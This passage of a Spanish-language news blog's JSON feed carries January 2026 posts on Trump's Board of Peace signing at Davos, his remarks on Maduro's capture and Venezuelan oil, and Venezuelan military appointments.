Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkf1Eid9LCudk6_kPfGxpLXad1d5Ls5_qTnIAUJqTPcQYAHJqjasCjFDfmHKIqKCNzMH1WpNYgj1YT840jGtY5tOtDf8U5MFdw_Xs-11kKw1um-V41elJcg8XVIS0fih4RLxaYZ4iKmtqbnzRyCKWbKoUhW1SEWhnPpEVP3VnOLeg9pmG0EOdWvFwI2qXu\/s72-w640-h360-c\/feligreses%20basilica%20nueva..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8404153075278121248"},"published":{"$t":"2026-01-22T12:30:00.000-04:00"},"updated":{"$t":"2026-01-22T13:08:30.823-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Veinte países firman el estatuto del Consejo de Paz de Trump para supervisar la situación en la Franja de Gaza"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibvFsvVkO6Nae8_WwRryIi0STdEhNTfsSf4J8BR1_hvMoXf1eTGYHzM3HbpdbbeTU6UbHJvMbVus4NC86-a79pHqAo71lMJDt0kcUkIikkU69wB7uEi7_8cW5pZzF6kfOOkFxYALLWHn49FG_C3trqTn5VC8N16GHa8925Iak8g-i43kaEkcvwRnkVyZ45\/s1104\/board%20the%20peace.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibvFsvVkO6Nae8_WwRryIi0STdEhNTfsSf4J8BR1_hvMoXf1eTGYHzM3HbpdbbeTU6UbHJvMbVus4NC86-a79pHqAo71lMJDt0kcUkIikkU69wB7uEi7_8cW5pZzF6kfOOkFxYALLWHn49FG_C3trqTn5VC8N16GHa8925Iak8g-i43kaEkcvwRnkVyZ45\/w640-h360\/board%20the%20peace.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDAVOS, Suiza (22 Enero 2026).- El presidente de\nEstados Unidos, Donald Trump, celebró este jueves la ceremonia de firma del\nConsejo de Paz para supervisar la situación en la Franja de Gaza.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás del presidente estadounidense, el documento fue\nfirmado por representantes de 18 países:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBahréin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMarruecos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EArgentina\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EArmenia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAzerbaiyán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBulgaria\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHungría\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIndonesia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJordania\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EKazajistán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EKosovo*\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPakistán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EParaguay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECatar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EArabia Saudita\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETurquía\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEAU\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUzbekistán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMongolia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAlgunos de los países estuvieron representados por sus\nlíderes: Argentina, Armenia, Azerbaiyán, Indonesia, Hungría, Pakistán, Paraguay,\nKazajistán y Uzbekistán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos demás estuvieron representados a nivel\nministerial. Trump llamó amigos a todos los líderes allí reunidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Hoy, el mundo es más rico, más seguro y mucho\nmás pacífico que hace solo un año\", afirmó el mandatario durante su\nintervención.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Una vez que el Consejo esté completamente\nformado, podremos hacer prácticamente todo lo que queramos. Lo haremos en colaboración\ncon la ONU\", indicó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnteriormente, se informó que se había invitado a unos\n60 países a la organización. Según el enviado especial del presidente\nestadounidense, Steve Witkoff, unos 25 países aceptaron la invitación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPreocupaciones\nsobre los poderes del consejo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EReportes de prensa señalan que la idea de Trump podría\ncompetir con la ONU. Financial Times informa que el documento de creación de la\njunta subraya la necesidad de un \"organismo internacional de construcción\nde paz más ágil y eficaz\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"El Consejo de Paz es una organización\ninternacional que busca promover la estabilidad, restaurar una gobernanza\nfiable y conforme a la ley, y asegurar una paz duradera en zonas afectadas o\namenazadas por conflictos\", indica el estatuto citado por FT.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA su vez, un funcionario estadounidense declaró a\nAxios que el órgano no se concentrará únicamente en Gaza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8404153075278121248\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/veinte-paises-firman-el-estatuto-del.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8404153075278121248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8404153075278121248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/veinte-paises-firman-el-estatuto-del.html","title":"Veinte países firman el estatuto del Consejo de Paz de Trump para supervisar la situación en la Franja de Gaza"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibvFsvVkO6Nae8_WwRryIi0STdEhNTfsSf4J8BR1_hvMoXf1eTGYHzM3HbpdbbeTU6UbHJvMbVus4NC86-a79pHqAo71lMJDt0kcUkIikkU69wB7uEi7_8cW5pZzF6kfOOkFxYALLWHn49FG_C3trqTn5VC8N16GHa8925Iak8g-i43kaEkcvwRnkVyZ45\/s72-w640-h360-c\/board%20the%20peace.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3824258451704945701"},"published":{"$t":"2026-01-22T12:20:00.000-04:00"},"updated":{"$t":"2026-01-22T13:05:34.723-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":" ¡Gracias!\"; lo que Trump escribió bajo su firma en la carta de su Consejo de Paz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjFRi0ykfVQRceHsEV0h7YTKo5gOEPcpEJzAkVX9yLo8kPfnvOcXTqbCx60FNCjTl4-K2F2Nu4so3aTslV27dp69M31hBDnSyGtLIH1liAnZdNo_OiSPd5pJpnnF7mHlikEUudT14mrpYTB-e0owbYZsJe0RJWVS9iHMZ8kfs69HKrskr08unB6QoVIx3a\/s1104\/trump%20consejo%20de%20paz..jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjFRi0ykfVQRceHsEV0h7YTKo5gOEPcpEJzAkVX9yLo8kPfnvOcXTqbCx60FNCjTl4-K2F2Nu4so3aTslV27dp69M31hBDnSyGtLIH1liAnZdNo_OiSPd5pJpnnF7mHlikEUudT14mrpYTB-e0owbYZsJe0RJWVS9iHMZ8kfs69HKrskr08unB6QoVIx3a\/s320\/trump%20consejo%20de%20paz..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDAVOS, Suiza (2 Enero 2026).- El presidente estadounidense,\nDonald Trump, tras estampar su firma en la carta de su Consejo de Paz durante\nel Foro Económico Mundial de Davos, tomó de nuevo el rotulador y añadió, en\nletras grandes y llamativas, una sola palabra de cortesía:\n\"¡Gracias!\".\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3824258451704945701\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/gracias-lo-que-trump-escribio-bajo-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3824258451704945701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3824258451704945701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/gracias-lo-que-trump-escribio-bajo-su.html","title":" ¡Gracias!\"; lo que Trump escribió bajo su firma en la carta de su Consejo de Paz"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjFRi0ykfVQRceHsEV0h7YTKo5gOEPcpEJzAkVX9yLo8kPfnvOcXTqbCx60FNCjTl4-K2F2Nu4so3aTslV27dp69M31hBDnSyGtLIH1liAnZdNo_OiSPd5pJpnnF7mHlikEUudT14mrpYTB-e0owbYZsJe0RJWVS9iHMZ8kfs69HKrskr08unB6QoVIx3a\/s72-c\/trump%20consejo%20de%20paz..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6362427432101767430"},"published":{"$t":"2026-01-22T12:15:00.000-04:00"},"updated":{"$t":"2026-01-22T13:05:20.972-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En Davos el presidente Trump destacó que el pueblo venezolano esta \"muy contento\" con la salida de Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjFGV02blmSJrsbDgW1c1Bmahfx7xKM_npNoH03UIAFk2No_ESPHflFBmGBMw2Noo_0d69WeQf3GjlApdT0okdAIX4UvDFz1PgjOLDdZ4kV-liR2Zu91CtISaorZxPDlkCm70em7QjTWqZZ6R10LU_8UX6Icpp8rc6oW_rPtj3svQKudDWq6gAsIqeF8O\/s1920\/trump%20feria%20paz..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjFGV02blmSJrsbDgW1c1Bmahfx7xKM_npNoH03UIAFk2No_ESPHflFBmGBMw2Noo_0d69WeQf3GjlApdT0okdAIX4UvDFz1PgjOLDdZ4kV-liR2Zu91CtISaorZxPDlkCm70em7QjTWqZZ6R10LU_8UX6Icpp8rc6oW_rPtj3svQKudDWq6gAsIqeF8O\/w640-h426\/trump%20feria%20paz..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDAVOS, Suiza (22 Enero 2026).- El presidente de Estados\nUnidos, Donald Trump, afirmó este jueves desde Davos, Suiza, que la captura de\nNicolás Maduro marcó un punto de quiebre para Venezuela y aseguró que el pueblo\nvenezolano “está muy contento” con la salida del exgobernante chavista.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Capturamos al dictador proscrito Nicolás Maduro y el\npueblo venezolano está muy contento con ello», afirmó durante la ceremonia de\nconstitución de la Junta de Paz que impulsa su administración.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump también señaló que, ahora Washington mantiene\n“excelentes relaciones” con los nuevos líderes de Venezuela, en referencia al\nrégimen encabezado actualmente por Delcy Rodríguez, y aseguró que el vínculo\nbilateral “ha sido bueno” desde los recientes acontecimientos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump destacó que Estados Unidos ya comenzó a abrir\nVenezuela a sus grandes compañías petroleras y afirmó que el proceso “va muy\nbien”. Según dijo, ya se han extraído alrededor de 50 millones de barriles de\npetróleo, y aseguró que una parte importante de esos ingresos regresará al país\nsudamericano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“El pueblo venezolano obtendrá más ingresos con\nnosotros en un corto período que en años”, afirmó Trump, al recalcar que\nVenezuela posee enormes reservas de crudo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump subrayó que tanto Estados Unidos como Venezuela\nconcentran una porción determinante de las reservas globales de crudo.\n“Poseemos el 62% del petróleo mundial”, afirmó, al señalar que esa cifra\ncorresponde al volumen conjunto entre ambos países, lo que, según dijo,\nconvierte a la relación energética entre Washington y Caracas en un eje clave\ndel nuevo escenario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6362427432101767430\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-davos-el-presidente-trump-destaco.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6362427432101767430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6362427432101767430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-davos-el-presidente-trump-destaco.html","title":"En Davos el presidente Trump destacó que el pueblo venezolano esta \"muy contento\" con la salida de Maduro"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjFGV02blmSJrsbDgW1c1Bmahfx7xKM_npNoH03UIAFk2No_ESPHflFBmGBMw2Noo_0d69WeQf3GjlApdT0okdAIX4UvDFz1PgjOLDdZ4kV-liR2Zu91CtISaorZxPDlkCm70em7QjTWqZZ6R10LU_8UX6Icpp8rc6oW_rPtj3svQKudDWq6gAsIqeF8O\/s72-w640-h426-c\/trump%20feria%20paz..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7009698912332417836"},"published":{"$t":"2026-01-22T10:10:00.001-04:00"},"updated":{"$t":"2026-01-22T11:08:12.499-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionaleds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La mandataria encargada Delcy Rodríguez nombró a 12 altos oficiales del ejército como comandantes regionales en jornada de cambios"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Qel4XusNRK9nY_4yovHkRppaSOSyMnJdLoVgTXIo7BakXEaqSHHQEFZKW52548r-M02RjnXCn_s6v0FT6IGxxS9U5Zo_ezaYttMxQHogh2VbrWsvvm1Sm-B6et_DacyyoTozJZjAqGoJnzhbJOs0IrfN0rDtEvMDQiHtUEodvM7Jup00e0c4isxhyySi\/s1200\/militares%20vene.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1200\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Qel4XusNRK9nY_4yovHkRppaSOSyMnJdLoVgTXIo7BakXEaqSHHQEFZKW52548r-M02RjnXCn_s6v0FT6IGxxS9U5Zo_ezaYttMxQHogh2VbrWsvvm1Sm-B6et_DacyyoTozJZjAqGoJnzhbJOs0IrfN0rDtEvMDQiHtUEodvM7Jup00e0c4isxhyySi\/w640-h280\/militares%20vene.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan 